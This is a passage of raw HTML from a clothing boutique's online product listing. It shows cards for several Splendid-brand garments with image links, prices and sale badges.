//tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=825&v=1758128890&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741565.png?crop=center&height=900&v=1758128890&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Adina Jacket - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="694" 
  height="910" 
  src="//tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?v=1758128886&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=225&v=1758128886&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=300&v=1758128886&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=360&v=1758128886&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=420&v=1758128886&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=450&v=1758128886&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=540&v=1758128886&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=600&v=1758128886&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=675&v=1758128886&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=750&v=1758128886&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=825&v=1758128886&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-s-splendid-adina-jacket-196258285266-rf2j160-1-splendid-adina-jacket-1192741564.png?crop=center&height=900&v=1758128886&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-adina-jacket"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-adina-jacket"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-adina-jacket">Splendid Adina Jacket</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$228.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-ali-heather-lurex-tank" aria-label="Splendid Ali Heather Lurex Tank"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















<img
  alt="Splendid Ali Heather Lurex Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1280" 
  height="1601" 
  src="//tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?v=1758128884&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=225&v=1758128884&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=300&v=1758128884&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=360&v=1758128884&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=420&v=1758128884&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=450&v=1758128884&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=540&v=1758128884&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=600&v=1758128884&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=675&v=1758128884&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=750&v=1758128884&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=825&v=1758128884&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=900&v=1758128884&width=600 600w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=975&v=1758128884&width=650 650w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1050&v=1758128884&width=700 700w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1125&v=1758128884&width=750 750w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1200&v=1758128884&width=800 800w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1275&v=1758128884&width=850 850w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1350&v=1758128884&width=900 900w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1425&v=1758128884&width=950 950w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-splendid-ali-heather-lurex-tank-splendid-ali-heather-lurex-tank-1192741563.webp?crop=center&height=1500&v=1758128884&width=1000 1000w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Ali Heather Lurex Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?v=1758128881&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=225&v=1758128881&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=300&v=1758128881&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=360&v=1758128881&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=420&v=1758128881&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=450&v=1758128881&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=540&v=1758128881&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=600&v=1758128881&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=675&v=1758128881&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=750&v=1758128881&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=825&v=1758128881&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-tank-top-xs-moonstone-oatmeal-splendid-ali-heather-lurex-tank-196258607983-rm3k070-1-splendid-ali-heather-lurex-tank-1192741562.webp?crop=center&height=900&v=1758128881&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-ali-heather-lurex-tank"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-ali-heather-lurex-tank"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-ali-heather-lurex-tank">Splendid Ali Heather Lurex Tank</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$58.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: moonstone(oatmeal);
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: nectar(orange);
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-tie-dye-belt-dress" aria-label="Splendid Allegra Tie-Dye Belt Dress"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Allegra Tie-Dye Belt Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?v=1758128780&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=225&v=1758128780&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=300&v=1758128780&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=360&v=1758128780&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=420&v=1758128780&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=450&v=1758128780&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=540&v=1758128780&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=600&v=1758128780&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=675&v=1758128780&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=750&v=1758128780&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=825&v=1758128780&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741561.webp?crop=center&height=900&v=1758128780&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Allegra Tie-Dye Belt Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?v=1758128776&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=225&v=1758128776&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=300&v=1758128776&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=360&v=1758128776&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=420&v=1758128776&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=450&v=1758128776&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=540&v=1758128776&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=600&v=1758128776&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=675&v=1758128776&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=750&v=1758128776&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=825&v=1758128776&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-dresses-splendid-allegra-tie-dye-belt-dress-splendid-allegra-tie-dye-belt-dress-1192741560.webp?crop=center&height=900&v=1758128776&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      30% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-tie-dye-belt-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-tie-dye-belt-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-tie-dye-belt-dress">Splendid Allegra Tie-Dye Belt Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$168.00</s>
              

              
                <span class="sale">$118.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-andes-corded-knit-sweatshirt" aria-label="Splendid Andes Corded Knit Sweatshirt"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    











<img
  alt="Splendid Andes Corded Knit Sweatshirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="712" 
  height="788" 
  src="//tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?v=1758128774&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=225&v=1758128774&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=300&v=1758128774&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=360&v=1758128774&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=420&v=1758128774&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=450&v=1758128774&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=540&v=1758128774&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=600&v=1758128774&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=675&v=1758128774&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741559.png?crop=center&height=750&v=1758128774&width=500 500w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    









<img
  alt="Splendid Andes Corded Knit Sweatshirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="480" 
  height="640" 
  src="//tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?v=1758128771&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=225&v=1758128771&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=300&v=1758128771&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=360&v=1758128771&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=420&v=1758128771&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=450&v=1758128771&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=540&v=1758128771&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-splendid-andes-corded-knit-sweatshirt-splendid-andes-corded-knit-sweatshirt-1192741558.webp?crop=center&height=600&v=1758128771&width=400 400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      30% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-andes-corded-knit-sweatshirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-andes-corded-knit-sweatshirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
